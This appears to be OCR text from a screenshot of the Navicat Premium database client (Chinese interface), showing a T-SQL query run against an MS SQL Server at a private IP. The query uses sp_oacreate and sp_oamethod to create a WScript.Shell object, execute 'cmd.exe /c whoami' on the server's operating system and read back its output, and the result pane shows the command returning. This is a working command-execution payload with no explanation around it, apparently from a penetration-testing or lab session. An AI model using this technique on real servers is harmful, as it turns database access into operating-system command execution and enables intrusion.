 * 无标题 - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助 登录
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 图表
192.168.10.150_3306
192.168.10.50
对象 * 无标题 - 查询
保存 查询创建工具 美化 SQL 代码段 文本 导出结果
192.168.10.50 运行已选择的 停止 解释已选择的
1 declare @shell int,@exec int,@text int,@str varchar(8000)
2 exec sp_oacreate 'wscript.shell',@shell output
3 exec sp_oamethod @shell,'exec',@exec output,'C:\\Windows\\System32\\cmd.exe /c whoami'
4 exec sp_oamethod @exec, 'StdOut', @text out
5 exec sp_oamethod @text, 'readall', @str out
6 select @str;
信息 结果 1
field1
nt authori
全部标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing
table
SELECT Syntax DML
Retrieve rows selected from one
or more tables
UPDATE Syntax DML
Updates columns of existing
rows in the named table with
new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as
the loop_condition expression is
true.
搜索
declare @shell int,@exec int,@text int,@str varchar(8000) exec sp_oacreate 'wscript.shell',@she 只读 查询时间: 0.098s 第 1 条记录 (共 1 条)